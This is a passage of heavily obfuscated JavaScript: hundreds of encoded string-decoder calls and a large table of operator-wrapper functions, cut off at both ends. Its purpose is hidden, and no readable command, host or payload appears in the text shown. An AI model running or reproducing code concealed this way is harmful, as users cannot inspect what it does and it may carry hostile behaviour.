"y[1I")+b(8130,"]lZa")+b(4953,"y[1I")+b(4901,"H$wD")+b(4782,"2Zk4")+b(1735,"]lZa")+b(8349,"@qF\x26")+b(7976,"r%$n")+b(7052,"y^^)")+b(9044,"0tp[")+b(6368,"i[$g")+b(3351,"M2TL")+b(7307,"i[$g")+b(8065,"SIrs")+b(5601,"w#Y(")+b(8991,"XIfI")+b(6229,"gJyl")+b(5818,"Ez[r")+b(9565,"SIrs")+b(1490,"G3zm")+b(2842,"3(d6")+b(2124,"y[1I")+b(9430,"c^c8")+b(8435,"]lZa")+b(5750,"0tp[")+b(3786,"MyGm")+b(8255,"y[1I")+b(7487,"5*5R")+b(3894,"H$wD")+b(818,"usPS")+b(4232,"r%$n")+b(9491,"XIfI")+b(1398,"ia#7")+b(5532,"2Zk4")+
b(3626,"Z#Ei")+b(5763,"0\x26jY")+b(8102,"gEfx")+b(7627,"*Uo)")+b(4479,"5kav")+b(5325,"MyGm")+b(3346,"w#Y(")+b(2670,"]bXe")+b(6352,"XIfI")+b(6934,"aeys")+b(5016,"5*5R")+b(1775,"Ez[r")+b(2808,"yRFZ")+b(928,"%tJc")+b(8577,"XIfI")+b(3163,")Zg0")+b(9877,"5*5R")+b(6917,"H$wD")+b(358,"aeys")+b(2781,"CxjB")+b(3242,"CxjB")+b(3774,"2Zk4")+b(8999,"5*5R")+b(4387,"FWfn")+b(8145,"w#Y(")+b(9616,"5kav")+b(3496,"gEfx")+b(7756,"X9lj")+b(3575,"5*5R")+b(2058,"S!(O")+b(9502,"G3zm")+b(3061,"Ez[r")+b(3972,"ZP@Z")+b(4761,
"2Zk4")+b(6084,"5kav")+b(7598,"r%$n")+b(4100,"y[1I")+b(9390,"MC8#")+b(3735,"#1B2")+b(5873,"S!(O")+b(5665,"F3%W")+b(2419,"XIfI")+b(6729,"aeys")+b(9285,"TCcT")+b(3064,"5*5R")+b(9438,"X9lj")+b(4302,"*HHA")+b(4833,"Z#Ei")+b(3229,"]lZa")+b(6697,"]lZa")+b(9092,"hdOg")+b(1755,"M2TL")+b(490,"MyGm")+b(7658,"#1B2")+b(4630,"*HHA")+b(5748,"MyGm")+b(4681,"yRFZ")+b(3973,"SIrs")+b(5771,"TCcT")+b(5228,"MyGm")+b(5476,"i[$g")+b(2350,"usPS")+b(2506,"0tp[")+b(7912,"G3zm")+b(3733,"yWId")+b(6283,"MyGm")+b(6045,"y[1I")+
b(3345,"yWId")+b(6528,"F3%W")+b(6706,"MC8#")+b(3180,"MC8#")+b(5505,"hdOg")+b(763,"S!(O")+b(4083,"%tJc")+b(4601,"FgR4")+b(2725,"((oN")+b(8867,"c^c8")+b(9718,"usPS")+b(2776,"y[1I")+b(7084,"FWfn")+b(4045,"5*5R")+b(8705,"aeys")+b(4669,"*HHA")+b(9448,"S!(O")+b(3883,"X9lj")+b(1170,"*Uo)")+b(6054,"((oN")+b(509,"ia#7")+b(6254,"H$wD")+b(9617,"gEfx")+b(6645,"M2TL")+b(1471,"@qF\x26")+b(9557,"hdOg")+b(9510,"i[$g")+b(5322,"CxjB")+b(2572,"t(!0")+b(9503,"MC8#")+b(2848,"r%$n")+b(384,"0\x26jY")+b(6114,"aeys")+b(5889,
"MC8#")+b(6117,"2Zk4")+b(4210,"x6dS")+b(4199,"0tp[")+b(9016,"H$wD")+b(1188,"X9lj")+b(8476,"w#Y(")+b(3537,"M2TL")+b(8475,"yWId")+b(5552,"y[1I")+b(7173,"yRFZ")+b(1256,"w#Y(")+b(7682,"5kav")+b(8934,"H$wD")+b(7436,"S!(O")+b(7876,"x6dS")+b(3718,"3(d6")+b(1207,"*HHA")+b(5510,"Ez[r")+b(2780,"]lZa")+b(7850,"TCcT")+b(293,"c^c8")+b(4038,"X9lj")+b(5159,"CxjB")+b(8871,"Z#Ei")+b(8775,"gJyl")+b(1233,"c^c8")+b(1405,"yWId")+b(5838,"DNXa")+b(1966,"FgR4")+b(8741,"gJyl")+b(4914,"0\x26jY")+b(4492,"FWfn")+b(1379,"usPS")+
b(4867,"Z#Ei")+b(3992,"G3zm")+b(6540,"aeys")+b(3693,"]lZa")+b(585,"FgR4")+b(9871,"((oN")+b(3263,"0\x26jY")+b(5752,"0\x26jY")+b(2943,"]lZa")+b(7480,"t(!0")+b(5133,"X9lj")+b(4152,"Ez[r")+b(7100,"5*5R")+b(1214,"G3zm")+b(7753,"DNXa")+b(3904,"2Zk4"))+(b(6752,"0tp[")+b(5690,"TCcT")+b(4759,"@qF\x26")+b(1556,"X9lj")+b(6248,"MC8#")+b(2721,"S!(O")+b(7315,"5kav")+b(5675,"DNXa")+b(545,"ia#7")+b(1548,"@qF\x26")+b(1087,"yRFZ")+b(2989,")Zg0")+b(4580,"x6dS")+b(4235,"c^c8")+b(9771,"c^c8")+b(9230,"XIfI")+b(8488,"*HHA")+
b(4512,"hdOg")+b(3843,"r%$n")+b(3821,"G3zm")+b(6162,"QqKd")+b(3028,"F3%W")+b(2608,"]bXe")+b(7801,"5*5R")+b(2203,"5*5R")+b(8931,"5kav")+b(7542,"*HHA")+b(6714,"yWId")+b(3725,"MC8#")+b(6308,"r%$n")+b(5051,"x6dS")+b(3778,"G3zm")+b(4297,"TCcT")+b(9238,"5*5R")+b(8886,"TCcT")+b(2624,"c^c8")+b(3467,"FWfn")+b(8017,"i[$g")+b(9079,"ZP@Z")+b(8913,"M2TL")+b(4829,"*HHA")+b(3003,"yWId")+b(907,"ZP@Z")+b(7512,"yWId")+b(2387,"MC8#")+b(6502,"ia#7")+b(4699,"y^^)")+b(515,"TCcT")+b(4050,"3(d6")+b(7906,"Z#Ei")+b(8967,"0tp[")+
b(1645,"Ez[r")+b(2881,"XIfI")+b(1861,"ia#7")+b(2033,"ia#7")+b(3421,"]lZa")+b(6262,"M2TL")+b(6343,"TCcT")+b(3795,"#1B2")+b(645,"hdOg")+b(3223,"t(!0")+b(6779,"y[1I")+b(6894,"hdOg")+b(9886,"M2TL")+b(2484,"FWfn")+b(5200,"S!(O")+b(4046,"DNXa")+b(2210,"@qF\x26")+b(6907,"Z#Ei")+b(4125,"2Zk4")+b(877,"G3zm")+b(5248,"hdOg")+b(6078,"QqKd")+b(8450,"r%$n")+b(6987,"X9lj")+b(1399,"gEfx")+b(5388,"CxjB")+b(5914,"y^^)")+b(5403,"Z#Ei")+b(5581,"]bXe")+b(7164,"G3zm")+b(2149,"]bXe")+b(7232,"w#Y(")+b(1067,"x6dS")+b(2527,
"hdOg")+b(8296,"0\x26jY")+b(7710,"Z#Ei")+b(9584,"aeys")+b(7127,"5*5R")+b(6766,"gJyl")+b(4419,"FgR4")+b(6164,"DNXa")+b(3944,"yWId")+b(4118,"H$wD")+b(2510,"yWId")+b(9155,"y[1I")+b(2939,"FWfn")+b(751,"ZP@Z")+b(1531,"MyGm")+b(1720,"3(d6")+b(5714,"FWfn")+b(9702,"i[$g")+b(7595,"w#Y(")+b(6835,"y^^)")+b(5935,"]bXe")+b(9726,"y[1I")+b(9762,"2Zk4")+b(397,"]bXe")+b(3202,"CxjB")+b(8164,"r%$n")+b(2295,"hdOg")+b(7104,"*HHA")+b(6079,"usPS")+b(8280,"aeys")+b(389,"M2TL")+b(8058,"#1B2")+b(3137,"X9lj")+b(2801,"i[$g")+
b(9225,"usPS")+b(5943,"@qF\x26")+b(4534,"MyGm")+b(7294,"c^c8")+b(2181,"5kav")+b(7650,"M2TL")+b(1811,"gJyl")+b(5699,"t(!0")+b(6498,"G3zm")+b(1662,"MC8#")+b(5653,"F3%W")+b(1712,"Z#Ei")+b(9733,"QqKd")+b(8299,"G3zm")+b(3978,"2Zk4")+b(9821,"ZP@Z")+b(5641,"y[1I")+b(6144,"yRFZ")+b(3948,"yWId")+b(7034,"G3zm")+b(7836,"x6dS")+b(932,"yWId")+b(4286,"Z#Ei")+b(5741,"r%$n")+b(3846,"]lZa")+b(7698,"G3zm")+b(7614,"H$wD")+b(3174,"TCcT")+b(4666,"((oN")+b(4243,"i[$g")+b(3679,")Zg0")+b(5055,"yRFZ")+b(321,"y^^)")+b(1395,
"M2TL")+b(9339,"aeys")+b(3644,"SIrs")+b(6707,"Z#Ei")+b(4523,"FWfn")+b(4202,"((oN")+b(2393,"#1B2")+b(5451,"y[1I")+b(7389,"SIrs")+b(2462,"x6dS")+b(1806,"0\x26jY")+b(6925,"@qF\x26")+b(2422,"y^^)")+b(5206,"*HHA")+b(7439,"FgR4")+b(7903,"Ez[r")+b(6141,"0tp[")+b(387,"usPS")+b(9036,"r%$n")+b(4668,"G3zm")+b(8920,"3(d6")+b(7638,"TCcT")+b(1547,"FWfn")+b(7173,"yRFZ")+b(8718,"Ez[r")+b(8901,"DNXa")+b(4944,"gEfx")+b(869,"F3%W")+b(6631,"ZP@Z")+b(2323,"x6dS")+b(1509,"S!(O")+b(2729,"FgR4")+b(1132,"gJyl")+b(3431,"i[$g")+
b(4044,"((oN")+b(3101,"XIfI")+b(6771,"y^^)")+b(8717,"2Zk4")+b(3788,"ia#7")+b(8377,"t(!0")+b(3671,"Z#Ei")+b(2597,"i[$g")+b(3867,"H$wD")+b(6139,"Z#Ei")+b(8921,"3(d6")+b(3373,"gJyl")+b(9182,"r%$n")+b(9269,"yWId")+b(2229,"ia#7"))+(b(9712,"@qF\x26")+b(4739,"QqKd")+b(9700,"MC8#")+b(5081,"TCcT")+b(6611,"]bXe")+b(593,"QqKd")+b(4370,"yWId")+b(7507,"TCcT")+b(4656,"2Zk4")+b(994,"@qF\x26")+b(2633,"5kav")+b(5983,"Ez[r")+b(7296,"MyGm")+b(1991,"i[$g")+b(455,"3(d6")+b(6013,"SIrs")+b(5195,"hdOg")+b(7134,"Z#Ei")+b(2739,
"yRFZ")+b(2630,")Zg0")+b(5335,"S!(O")+b(5734,"X9lj")+b(6660,"Ez[r")+b(366,"((oN")+b(7218,"x6dS")+b(492,"TCcT")+b(8985,"DNXa")+b(4161,"FWfn")+b(5885,"G3zm")+b(5537,"S!(O")+b(560,"X9lj")+b(3587,")Zg0")+b(9883,"F3%W")+b(3199,"CxjB")+b(4764,")Zg0")+b(9436,"t(!0")+b(2278,"X9lj")+b(3253,"H$wD")+b(7174,"*Uo)")+b(8385,"DNXa")+b(9340,"hdOg")+b(2902,"#1B2")+b(824,"5kav")+b(4248,"F3%W")+b(3579,"gJyl")+b(5185,"aeys")+b(1560,"gJyl")+b(8110,"gEfx")+b(7417,"CxjB")+b(3952,"S!(O")+b(9296,"]bXe")+b(891,"S!(O")+b(4936,
"hdOg")+b(1061,"TCcT")+b(9188,"G3zm")+b(7929,"c^c8")+b(2279,"2Zk4")+b(4446,"((oN")+b(7468,"hdOg")+b(2286,"ZP@Z")+b(4897,"((oN")+b(4231,"X9lj")+b(504,"yWId")+b(1467,"c^c8")+b(5432,"Ez[r")+b(1216,"ZP@Z")+b(5488,"y^^)")+b(2018,"5*5R")+b(963,"r%$n")+b(8370,"x6dS")+b(3937,"c^c8")+b(9180,"yWId")+b(657,"*Uo)")+b(1305,"usPS")+b(5733,"yWId")+b(7878,"w#Y(")+b(9748,"QqKd")+b(5589,"gJyl")+b(6668,"r%$n")+b(7938,"c^c8")+b(2869,"TCcT")+b(8556,"y[1I")+b(3775,")Zg0")+b(5804,"X9lj")+b(2021,"S!(O")+b(4818,"*Uo)")+b(9095,
"#1B2")+b(8420,"SIrs")+b(847,"c^c8")+b(3730,"gJyl")+b(8523,"CxjB")+b(2997,"H$wD")+b(8425,"w#Y(")+b(3077,"5*5R")+b(525,"yRFZ")+b(4056,"FWfn")+b(5320,"ZP@Z")+b(9306,"S!(O")+b(1684,"5kav")+b(9149,"ZP@Z")+b(7671,"yWId")+b(3877,")Zg0")+b(8632,"gJyl")+b(5982,"hdOg")+b(7967,"F3%W")+b(7209,"gJyl")+b(5287,"X9lj")+b(4032,"X9lj")+b(5331,"5kav")+b(2999,"y^^)")+b(4721,"i[$g")+b(783,"S!(O")+b(1715,"MC8#")+b(7920,"y[1I")+b(3175,"5*5R")+b(4690,"gEfx")+b(7834,"Z#Ei")+b(9360,"hdOg")+b(5602,"MC8#")+b(5683,"QqKd")+b(6906,
"i[$g")+b(6996,"SIrs")+b(4165,"ZP@Z")+b(4051,"X9lj")+b(2397,"S!(O")+b(5825,"]lZa")+b(741,"t(!0")+b(4314,"yWId")+b(3687,"5*5R")+b(5257,"yRFZ")+b(4555,"*Uo)")+b(7868,"#1B2")+b(8212,"S!(O")+b(9268,"2Zk4")+b(690,"DNXa")+b(5951,"ZP@Z")+b(3094,"F3%W")+b(3586,"M2TL")+b(6595,"((oN")+b(4615,"H$wD")+b(9538,"aeys")+b(1552,"t(!0")+b(936,"hdOg")+b(5041,"5kav")+b(6859,"hdOg")+b(3187,"hdOg")+b(9373,"yWId")+b(6348,"#1B2")+b(5316,"DNXa")+b(5148,"y^^)")+b(7209,"gJyl")+b(8127,"*HHA")+b(9304,"r%$n")+b(8521,"usPS")+"t}"),
BpNue:function(a,c,g){return a(c,g)},JOQQq:b(8612,"y[1I"),ZMTxv:function(a,c){return a==c},kCujp:function(a,c){return a(c)},OajRZ:function(a,c){return a*c},dzTVW:function(a,c){return a<c},lJtwc:function(a,c){return a*c},tUNRF:function(a,c){return a<=c},IlqJr:function(a,c){return a<c},Wckwc:function(a,c){return a*c},iNUAv:function(a,c){return a*c},LYrfy:function(a,c){return a>c},eKCQw:function(a,c){return a+c},CzxGW:b(6948,"@qF\x26")+b(8537,"CxjB")+b(7727,")Zg0")+b(7858,"gEfx")+b(5140,"F3%W")+"\x3d'",
UgDge:function(a,c){return a+c},aTEyX:b(3887,"2Zk4")+"ed",XKnNq:b(6247,"0tp[")+b(1082,"0\x26jY")+b(7775,"0\x26jY")+"-",jVzQY:function(a,c){return a==c},PFDrC:function(a,c){return a(c)},qbTGx:b(9654,"((oN"),Fstdj:b(1204,"gEfx"),ytlBq:b(9442,"*HHA"),rvJvJ:function(a,c){return a<c},xvwwb:b(7483,"F3%W"),OgpOR:function(a,c){return a==c},RYNyv:function(a,c){return a>=c},SVnpp:function(a,c){return a*c},UqZfO:function(a,c,g){return a(c,g)},Cncef:function(a,c,g,f,e){return a(c,g,f,e)},EbRXf:function(a,c){return a<
c},gqPAh:function(a,c){return a&&c},ZHFcE:function(a,c){return a>=c},hFxii:function(a,c){return a*c},Xlsbh:b(1851,"G3zm")+"t",skPRR:b(5110,"yRFZ"),gtEqu:b(6483,"]lZa")+b(5064,"yWId")+"m",nxHNW:b(3332,"%tJc"),IMQEi:function(a,c,g,f,e){return a(c,g,f,e)},olWdz:function(a,c){return a!==c},PJGnV:b(953,"%tJc"),AYMFu:b(6197,"0tp["),XSESe:b(2836,"2Zk4"),vVSba:function(a,c){return a<c},JigAR:function(a,c){return a(c)},mpoWx:function(a,c){return a(c)},PZMUl:b(1960,"MC8#"),rsroS:b(5756,"H$wD"),tcIbu:b(8943,
"G3zm"),nYIWZ:b(3434,"]lZa"),LpSWs:function(a,c,g){return a(c,g)},zaATo:b(4077,"i[$g")+" ",qNEmE:function(a,c){return a+c},LrUvc:b(9893,"@qF\x26"),MCNUZ:b(6121,"*HHA"),bJzAp:b(3787,"@qF\x26")+"nt",JlwIS:function(a,c){return a||c},bWiHE:function(a,c){return a==c},qogxE:function(a,c){return a===c},GcxOv:b(7697,"@qF\x26"),iKnfa:b(971,"0tp[")+b(4603,"c^c8")+b(9106,"0tp["),UyVum:b(5380,"Z#Ei")+"e",JTxEt:b(9091,"#1B2")+b(2043,"gJyl")+b(3075,"MyGm")+b(5114,"usPS")+b(5671,"MyGm")+b(7004,"y[1I")+b(6776,"H$wD")+
b(9008,"@qF\x26")+b(8688,"*Uo)")+b(7594,"@qF\x26")+b(968,"F3%W"),wDegD:b(2242,"Z#Ei")+b(3695,"FWfn"),aSaVx:b(9804,"Ez[r")+b(5849,"QqKd"),ykxfr:b(8050,"FgR4")+b(7626,"y^^)")+b(4633,"aeys")+b(8589,"M2TL"),LCQYD:function(a,c){return a(c)},ZftdP:function(a,c){return a!=c},oyeeh:function(a,c){return a==c},WKHpf:function(a,c,g){return a(c,g)},Mnakj:function(a,c){return a+c},XBpUo:b(5003,"MC8#")+b(2634,")Zg0")+":",Tjpvd:b(2813,"QqKd"),MOUyO:b(5514,"ia#7"),ZHgew:b(8085,"0\x26jY")+"d",lReAH:b(9785,"FWfn")+
b(6023,"Ez[r"),QrgAH:b(3910,"yRFZ")+"e",faMDC:b(6667,"y[1I")+b(6405,"2Zk4"),fivoX:b(4465,"M2TL")+b(9196,"H$wD")+b(4665,"y^^)")+b(459,"G3zm")+b(1429,"FgR4")+b(8346,"SIrs")+b(7112,"gEfx")+"he",TXZTM:b(8086,"ZP@Z"),zZoOW:function(a,c){return a*c},XZssA:function(a,c,g,f){return a(c,g,f)},liCnU:function(a,c){return a!==c},AMCNw:b(6427,"MyGm"),mjfqi:function(a,c,g){return a(c,g)},pmsPc:function(a,c,g,f,e){return a(c,g,f,e)},RePKp:function(a,c){return a<c},MELrl:function(a,c){return a|c},cseaW:function(a,
c){return a<<c},SDqNM:function(a,c){return a|c},UzUog:function(a,c){return a<<c},UMLqu:function(a,c){return a&c},LCSCr:function(a,c){return a+c},uNbpG:function(a,c){return a&c},BrBbF:function(a,c){return a<<c},IIKIN:b(1606,"Z#Ei"),EpOVa:b(2690,")Zg0"),xecmQ:function(a,c){return a>c},lIwsH:function(a,c,g){return a(c,g)},RZJup:b(9756,")Zg0")+b(1104,"M2TL")+b(7871,"DNXa"),taUut:function(a,c,g,f,e){return a(c,g,f,e)},sOQAw:function(a,c){return a+c},jvZHl:b(9851,"2Zk4"),CzMXT:function(a,c,g,f,e){return a(c,
g,f,e)},aHeaq:function(a,c,g){return a(c,g)},PuQUo:function(a,c){return a(c)},GokHX:function(a,c){return a==c},CqsZK:function(a,c){return a+c},iIXMV:b(3538,"i[$g")+b(6626,"2Zk4")+"lt",OgzVN:function(a,c,g,f){return a(c,g,f)},nymIa:function(a,c,g,f){return a(c,g,f)},nvfbe:function(a,c){return a(c)},kGikB:function(a,c,g){return a(c,g)},OOzMw:function(a,c){return a+c},OVJxU:function(a,c,g){return a(c,g)},qzbiK:b(2639,"yWId")+b(7915,"Z#Ei")+b(5312,"M2TL"),mrays:function(a,c){return a<c},hBmiU:function(a,
c){return a*c},TDiQp:function(a,c){return a*c},qfSLW:function(a,c){return a-c},PFWNP:function(a,c){return a*c},TxAXa:function(a,c){return a*c},ziFzr:function(a,c){return a-c},oxDne:function(a,c){return a===c},tqUXn:b(6539,"2Zk4"),vpaWT:function(a,c){return a===c},aHhXm:b(1813,"c^c8"),VWVUI:b(7299,"ia#7"),QPFTA:function(a,c){return a<c},vGGeM:b(7943,"]lZa"),pdgWK:function(a,c){return a+c},JlIVu:b(2720,"ia#7"),WgLsk:function(a,c){return a&&c},RrqUW:function(a,c,g){return a(c,g)},OGfQD:function(a,c){return a!==
c},XZSoe:b(2567,"X9lj"),Ooetr:function(a,c){return a(c)},qIMrk:b(7451,"MyGm"),NgGkf:b(4535,"yRFZ"),msmZh:b(8706,"y^^)"),NQozb:function(a,c){return a>c},jgyuG:function(a,c){return a+c},EbxmD:function(a,c){return a+c},QbBPV:function(a,c){return a+c},Vssgj:function(a,c){return a+c},DqAzq:function(a,c){return a(c)},ktocI:function(a,c){return a===c},nFHHf:b(1406,"G3zm"),GXMMq:b(5203,"@qF\x26"),KOFVP:b(6830,"MC8#"),juFIm:b(1019,"c^c8"),CLBaF:b(1068,"c^c8"),hOQLV:b(8461,"r%$n"),ZKAfe:function(a,c){return a<
c},OMWXB:function(a,c){return a+c},hnMQO:b(4727,"usPS")+"g\x3d",RLYHS:b(7322,"*Uo)"),FXiul:b(7063,"0\x26jY"),hptrb:function(a,c){return a<c},FyecP:b(2207,"G3zm"),fhoji:b(9396,"F3%W"),mxrsQ:b(4815,"G3zm")+b(3517,"gJyl")+b(8458,"0\x26jY")+b(1734,"usPS"),XGNKH:function(a,c){return a+c},IztAZ:b(3532,"r%$n")+b(5130,"5*5R")+b(4027,"yWId")+b(8454,"x6dS")+b(2441,"XIfI")+"-",rCqKz:function(a,c){return a!==c},arNCj:b(5788,"x6dS"),fsLnm:b(4923,"H$wD"),uhUfh:function(a,c,g,f){return a(c,g,f)},cmKiB:b(2049,"w#Y("),
MMXkL:function(a,c){return a<c},HijIn:function(a,c){return a>c},uMseu:function(a,c){return a*c},NTGtE:function(a,c){return a===c},BZxOg:b(7176,"2Zk4"),vNiiS:function(a,c){return a(c)},SlzXu:function(a,c){return a+c},WdHrD:function(a,c){return a/c},EEcEx:b(8020,"0\x26jY")+"h ",cbEgd:b(3045,"X9lj"),FfUIE:function(a,c,g){return a(c,g)},Eorsv:b(6717,"r%$n"),OopLx:b(3463,"gJyl"),ziBZE:function(a,c){return a*c},wLmFI:function(a,c){return a+c},TOcFO:function(a,c){return a==c},MsOvx:function(a,c){return a==
c},ticEJ:function(a,c){return a*c},poLer:function(a,c,g,f){return a(c,g,f)},GKnjj:function(a){return a()},kJqyN:function(a,c){return a==c},neDMf:function(a,c){return a!==c},NMJlV:b(6797,"FgR4"),lIngE:b(7416,")Zg0"),bpIma:b(5910,"gJyl")+b(8639,"2Zk4")+b(6594,"XIfI")+b(8551,"((oN")+b(6656,"aeys")+" *",ZhBCe:b(9203,"5*5R")+b(6896,"yRFZ")+b(5591,"5kav")+b(2266,"c^c8")+"d",tNCFQ:b(4946,"usPS"),miyon:function(a,c,g,f){return a(c,g,f)},fOGMZ:function(a,c){return a===c},FBVBw:b(7812,"3(d6"),oCQlt:function(a,
c){return a<c},aspou:b(8191,"5kav"),vflUU:function(a,c){return a===c},koaee:b(2953,"y[1I"),RFkbR:b(3375,"SIrs")+b(5097,"2Zk4")+"5",Hxcmo:function(a,c){return a&&c},XQDGb:function(a,c){return a(c)},yJbqa:b(1254,"ia#7"),BxXsJ:function(a,c){return a<c},wkwdq:function(a,c,g,f,e){return a(c,g,f,e)},FXGND:function(a,c){return a-c},IhuLw:function(a,c){return a+c},uNCSL:function(a,c){return a<c},hRiUT:function(a,c){return a&&c},tVUaX:function(a){return a()},Wiope:b(1695,"c^c8"),CVHpv:b(9344,"5*5R")+b(6574,
"5*5R")+b(3797,"G3zm")+b(2521,"M2TL"),VJjva:b(7329,"CxjB")+b(6962,"2Zk4"),mnqWV:function(a,c){return a!=c},fAEyE:b(2254,"gJyl")+b(6942,"MyGm"),RWQmb:function(a,c){return a<c},dksjL:function(a,c){return a<c},ndLcT:function(a,c,g){return a(c,g)},jknwH:function(a,c){return a(c)},WJjaw:function(a,c){return a(c)},SasaA:function(a,c){return a+c},ewvOb:function(a,c,g,f){return a(c,g,f)},NJfke:function(a,c){return a(c)},ICwAI:function(a,c,g){return a(c,g)},ucmlq:function(a,c){return a!==c},VwXxl:b(570,"t(!0"),
sTBVb:b(9276,"5*5R")+"w.",gXEWT:function(a,c){return a<c},hkWkB:function(a,c,g){return a(c,g)},SJfGr:function(a,c){return a*c},ksyoE:function(a,c){return a===c},UIrNy:function(a,c){return a<<c},zcBGF:function(a,c){return a&c},UNaPH:function(a,c){return a|c},APMLv:function(a,c){return a&c},mHsNH:function(a,c){return a<<c},LvACO:function(a,c){return a|c},spfAW:function(a,c){return a<<c},uKraQ:function(a,c){return a&c},PspUr:function(a,c){return a&c},usFuC:b(6225,"ia#7")+b(809,"]bXe"),Azpui:function(a,
c,g){return a(c,g)},bTNZJ:function(a,c){return a+c},YVeIm:function(a,c){return a+c},zFRUD:function(a,c){return a+c},NaPBq:function(a,c){return a+c},wsDrX:function(a,c){return a+c},Iyogr:function(a,c){return a+c},UgFVC:function(a,c){return a+c},xwczI:function(a,c){return a+c},PQZGK:function(a,c){return a>c},ipEQD:b(2806,"DNXa"),oIHLh:b(8739,"ZP@Z"),tFuKX:function(a,c){return a+c},zjfAN:b(784,"*Uo)")+" ",lsFUx:function(a,c){return a==c},OCaEj:b(638,"y[1I"),ZCvnw:function(a,c){return a===c},mFCoE:function(a){return a()},
hzZqD:b(1803,"hdOg"),etTCE:b(2745,"XIfI"),mqvRF:b(2121,"FWfn")+b(975,"H$wD")+b(1910,"DNXa"),piuWN:b(8314,"QqKd")+b(781,"G3zm")+b(6043,"QqKd"),PwFUL:b(9244,"5*5R")+b(9290,"aeys")+b(3126,"]bXe"),DODYm:function(a,c){return a|c},rthnv:function(a,c){return a<<c},XMgGJ:function(a,c){return a&c},zRhKF:b(5529,"5kav"),ypEQa:function(a){return a()},YZrLw:function(a,c,g,f,e){return a(c,g,f,e)},XfDev:b(3057,"XIfI"),boGNc:function(a){return a()},nUTze:function(a,c){return a<<c},xKXjk:b(8359,"H$wD"),AQQWb:function(a,
c){return a==c},OtwCd:function(a,c){return a<c},TNCgB:function(a,c){return a+c},mflNj:function(a,c){return a<=c},SUJem:b(1243,"t(!0")+b(3703,"ia#7")+b(2660,"SIrs"),yhbtK:function(a){return a()},SNCDV:function(a,c){return a+c},WdUxs:b(7927,"gEfx")+b(4159,"ZP@Z")+b(9596,"#1B2"),PvgDb:b(6339,"3(d6"),WsAbo:function(a,c){return a===c},GzxcA:b(5545,"5kav"),GDELN:b(1493,"ia#7"),mTYuT:function(a,c,g){return a(c,g)},uMXae:b(2274,"Ez[r"),YqmWL:b(2366,"0\x26jY"),INqxL:b(8798,"yRFZ"),hjtLa:function(a,c){return a%
c},uWZWM:b(8813,"2Zk4"),fgpDh:function(a){return a()},qAMyo:function(a){return a()},ughxR:function(a,c){return a(c)},nQUhd:b(1773,"MC8#")+b(3469,"S!(O")+b(3409,"X9lj")+b(9023,"y^^)")+b(6434,"Z#Ei")+b(7805,")Zg0")+b(5992,"0tp[")+b(4214,"hdOg")+b(9511,"gJyl")+b(9784,"F3%W")+"js",yUkSx:b(4521,"Ez[r")+b(4311,"ZP@Z")+b(5540,"X9lj")+b(6011,"S!(O")+b(1370,"yRFZ")+b(6362,"%tJc")+b(5801,"0\x26jY")+b(1457,"((oN"),FahWs:function(a,c,g,f,e){return a(c,g,f,e)},GXLcd:function(a,c){return a+c},YKrpC:b(6259,"gEfx")+
b(2832,"Ez[r")+b(8231,"x6dS")+b(960,"aeys")+b(7822,"DNXa")+b(8365,"5*5R")+b(5095,"MyGm")+b(474,"aeys")+b(9315,"DNXa"),jobat:b(3757,"gEfx")+b(6685,"c^c8")+b(4654,"yWId"),GqrQo:function(a){return a()},VcXbC:function(a,c,g){return a(c,g)},lMqST:b(3955,"ia#7")+b(8048,"F3%W")+"n",MyYOn:b(7835,"MyGm"),FaXbM:b(1205,"#1B2"),arWqT:function(a,c,g,f){return a(c,g,f)},CAztB:function(a,c){return a===c},KGVZh:function(a){return a()},ulbpU:b(5973,"5*5R"),TBEgS:b(9256,"DNXa")+"ug",dyWlP:b(4493,"Z#Ei")+"ug",TwgGC:function(a,
c){return a(c)},yNOPp:b(4960,"r%$n"),pfQFo:b(5512,"0\x26jY")+b(9228,"QqKd"),dfuBt:b(359,"gJyl"),cSBoR:b(2338,"i[$g")+b(4251,"QqKd")+b(5086,"H$wD")+b(5915,"((oN"),jEenM:b(6310,"5*5R")+b(9750,"((oN")+b(4890,"usPS")+b(1044,"yRFZ")+"0",cobql:b(2602,"S!(O")+b(6518,"SIrs")+b(3378,"Z#Ei"),zFPCT:b(6484,"ZP@Z")+b(5491,"MC8#")+b(8283,"w#Y("),uSLck:b(2980,"*HHA")+b(1520,"r%$n")+b(9664,"MyGm")+b(1322,"i[$g")+b(7336,"3(d6")+b(425,"i[$g")+b(5852,"QqKd")+b(7311,"hdOg")+b(2951,"S!(O")+b(7804,"2Zk4")+b(4403,")Zg0")+
b(4015,"#1B2")+b(7248,"x6dS")+b(5471,"((oN")+b(5072,"SIrs")+b(4373,"aeys")+b(6918,"0\x26jY")+b(7611,"S!(O")+b(6928,"aeys")+b(7540,"MyGm")+b(9127,"yWId")+b(4783,"c^c8")+b(3663,"QqKd")+b(1669,"0tp[")+b(5700,"c^c8")+b(4544,"]bXe")+b(7185,"FWfn")+b(676,"F3%W")+b(7777,"M2TL")+b(8167,"yWId")+b(1094,"usPS")+b(6151,")Zg0")+b(7478,"gJyl")+b(8946,"usPS")+b(7968,"DNXa")+b(4004,"gEfx")+b(2059,"gEfx")+b(3171,"aeys")+b(6855,"TCcT")+b(6928,"aeys")+b(8410,"5*5R")+b(2344,"G3zm")+b(1617,"H$wD")+b(2251,"M2TL")+b(6120,
"CxjB")+b(7147,"c^c8")+b(2088,"%tJc")+b(3097,"XIfI")+b(1909,"QqKd")+b(7382,"0tp[")+b(7399,"c^c8")+b(3896,")Zg0")+b(9559,"hdOg")+b(7477,"r%$n")+b(9117,"2Zk4")+b(3640,"yRFZ")+b(8670,"5kav")+b(2560,"w#Y(")+b(3138,"G3zm")+b(775,"ZP@Z")+b(2590,"MyGm")+b(6832,"aeys")+b(3640,"yRFZ")+b(1567,"aeys")+b(4204,"ZP@Z")+b(9540,"((oN")+b(8960,")Zg0")+b(6066,"QqKd")+b(3097,"XIfI")+b(1909,"QqKd")+b(2013,"0\x26jY")+b(8254,"usPS")+b(5600,"yRFZ")+b(8855,")Zg0")+b(1518,"H$wD")+b(7913,"w#Y(")+b(9478,"hdOg")+b(7744,"QqKd")+
